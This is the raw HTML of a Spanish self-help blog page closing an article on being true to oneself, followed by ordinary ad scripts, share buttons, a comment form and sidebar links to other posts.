<p>Hab&iacute;a perdido todo contacto con mi ser natural,&nbsp; y lo hab&iacute;a metido en una caja lejos de m&iacute;. Siempre que me doy cuenta de que estoy dej&aacute;ndome llevar por creencias irreales sobre m&iacute; misma, respiro profundamente y lo dejo ir. Siempre que tengo la necesidad de jugar alg&uacute;n rol con una persona,&nbsp; trato de relajarme y me libero de etiquetas y de juicios.</p>
<h3><strong>Fue todo un desaf&iacute;o, porque me importaba demasiado ser aceptada por los dem&aacute;s. &nbsp;As&iacute; que tuve que preguntarme a m&iacute; misma &iquest;C&oacute;mo puedo actuar correctamente si no me importa lo que los dem&aacute;s piensen de m&iacute;?. Y me di cuenta de que, lo que soy de manera natural, est&aacute; perfectamente bien.</strong></h3>
<p>Cuando dejar ir las antiguas maneras de pensar y sigues tus propias determinaciones y lo que amas, comienzas a ser t&uacute; mismo y a alinearte con la paz y con el amor. Estos son grandes indicadores de que te encuentras conectado con tu verdadera naturaleza. &nbsp;Entonces est&aacute;s permitiendo que tu verdadero ser brille realmente.</p>
<p><em>&iexcl;Comparte esta bella reflexi&oacute;n con todos tus amigos!</em></p>
<p><strong>MIRA ESTOS ENLACES:</strong></p>
<p><strong><a href="https://mentecuerposano.com/mantener-una-relacion-sana-feliz/">10 Formas De Mantener Una Relaci&oacute;n De Pareja Sana Y Feliz</a></strong></p>
<p><strong><a href="https://mentecuerposano.com/plantas-que-dan-energia/">10 Plantas Que Atraen La Energ&iacute;a Positiva Y Te Hacen Sentir M&aacute;s Feliz</a></strong>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad8" id="quads-ad8" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculos Responsivos B -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6517560719"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</p>
<p><strong><a href="https://mentecuerposano.com/8-habitos-la-gente-infeliz-evitarlos/">8 H&aacute;bitos De La Gente Infeliz Y C&oacute;mo Evitarlos</a></strong>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="7454" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span><span class="swp_count">1</span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-tu-mismo%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-tu-mismo%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Lo+que+verdaderamente+significa+ser+t%C3%BA+mismo+y+3+formas+de+lograrlo&url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-tu-mismo%2F" data-link="https://twitter.com/intent/tweet?text=Lo+que+verdaderamente+significa+ser+t%C3%BA+mismo+y+3+formas+de+lograrlo&url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-tu-mismo%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-tu-mismo%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-tu-mismo%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">1 <span class="swp_label">Compartir</span></span></div></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2806323133"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Revcontent-->
<div id="rcjsload_22ea60"></div>
<!-- End Revcontent-->
</div>

<div class="swp-content-locator"></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://mentecuerposano.com/liberar-resentimiento-en-tus-relaciones/">Cómo prevenir y liberar resentimiento en tus relaciones</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://mentecuerposano.com/como-atraer-energia-positiva/">Cómo atraer energía positiva para el cambio positivo</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mentecuerposano.com/author/assul/">Odette</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Odette"></span><meta itemprop="datePublished" content="2017-05-17T01:33:19+00:00"><meta itemprop="dateModified" content="2017-05-19T23:36:13+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mentecuerposano.com/como-ser-tu-mismo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png"></span><meta itemprop="name" content="Mente y Cuerpo Sano"></span><meta itemprop="headline " content="Lo que verdaderamente significa ser tú mismo y 3 formas de lograrlo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2017/05/setumismo.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="505"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/como-ser-tu-mismo/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://mentecuerposano.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='7454' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e9c7d3df43" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad1_widget"><div id="quads-ad1_widget" style="margin0px0px0px0pxpadding0px0px0px0px"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mentecuerposano 336x280 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6662173209"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_696d14af9eb92_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_696d14af9eb92" ><script>var block_td_uid_3_696d14af9eb92 = new tdBlock();
block_td_uid_3_696d14af9eb92.id = "td_uid_3_696d14af9eb92";
block_td_uid_3_696d14af9eb92.atts = '{"custom_title":"Lo M\u00e1s Nuevo","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_696d14af9eb92_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_696d14af9eb92_rand","tdc_css_class_style":"td_uid_3_696d14af9eb92_rand_style"}';
block_td_uid_3_696d14af9eb92.td_column_number = "1";
block_td_uid_3_696d14af9eb92.block_type = "td_block_1";
block_td_uid_3_696d14af9eb92.post_count = "5";
block_td_uid_3_696d14af9eb92.found_posts = "815";
block_td_uid_3_696d14af9eb92.header_color = "#";
block_td_uid_3_696d14af9eb92.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d14af9eb92.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_3_696d14af9eb92);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo Más Nuevo</span></h4></div><div id=td_uid_3_696d14af9eb92 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" class="td-image-wrap" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente"><img width="324" height="235" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2017/02/pastillas-para-bajar-de-peso-324x235.jpg"   alt="" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente">Las 14 mejores pastillas y suplementos para bajar de peso del...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Hay muchas formas distintas para perder peso, en el mundo existen drogas, suplementos y pastillas para lograr el sueño de bajar de peso.

Estos suelen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" class="td-image-wrap" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras">Los TOP 5 mejores quemadores de grasa para mujeres en el...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" class="td-image-wrap" title="100 animales extintos recientemente en todo el mundo y sus causas"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="100 animales extintos recientemente en todo el mundo y sus causas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" title="100 animales extintos recientemente en todo el mundo y sus causas">100 animales extintos recientemente en todo el mundo y sus causas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" class="td-image-wrap" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer">Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" class="td-image-wrap" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene">Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_4_696d14afa20e9_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_696d14afa20e9" ><script>var block_td_uid_4_696d14afa20e9 = new tdBlock();
block_td_uid_4_696d14afa20e9.id = "td_uid_4_696d14afa20e9";
block_td_uid_4_696d14afa20e9.atts = '{"custom_title":"Recomendado:","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_696d14afa20e9_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_696d14afa20e9_rand","tdc_css_class_style":"td_uid_4_696d14afa20e9_rand_style"}';
block_td_uid_4_696d14afa20e9.td_column_number = "1";
block_td_uid_4_696d14afa20e9.block_type = "td_block_1";
block_td_uid_4_696d14afa20e9.post_count = "0";
block_td_uid_4_696d14afa20e9.found_posts = "0";
block_td_uid_4_696d14afa20e9.header_color = "#";
block_td_uid_4_696d14afa20e9.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d14afa20e9.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_696d14afa20e9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendado:</span></h4></div><div id=td_uid_4_696d14afa20e9 class="td_block_inner"></div></div> <!-- ./block -->
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad2_widget"><div id="quads-ad2_widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano 300x600 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2770514400"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://mentecuerposano.com/lp/encuesta" target="_blank" rel="noopener"><img decoding="async" alt="prueba" src="https://mentecuerposano.com/wp-content/uploads/2017/01/peor-alimento.jpg" width="348" height="293" border="0px"></a></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_696d14afa2ae6_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696d14afa2ae6" ><script>var block_td_uid_6_696d14afa2ae6 = new tdBlock();
block_td_uid_6_696d14afa2ae6.id = "td_uid_6_696d14afa2ae6";
block_td_uid_6_696d14afa2ae6.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_696d14afa2ae6_rand","tdc_css_class":"td_uid_6_696d14afa2ae6_rand","tdc_css_class_style":"td_uid_6_696d14afa2ae6_rand_style"}';
block_td_uid_6_696d14afa2ae6.td_column_number = "1";
block_td_uid_6_696d14afa2ae6.block_type = "td_block_7";
block_td_uid_6_696d14afa2ae6.post_count = "0";
block_td_uid_6_696d14afa2ae6.found_posts = "0";
block_td_uid_6_696d14afa2ae6.header_color = "";
block_td_uid_6_696d14afa2ae6.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d14afa2ae6.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_696d14afa2ae6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_6_696d14afa2ae6 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_696d14afa3622_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696d14afa3622" ><script>var block_td_uid_7_696d14afa3622 = new tdBlock();
block_td_uid_7_696d14afa3622.id = "td_uid_7_696d14afa3622";
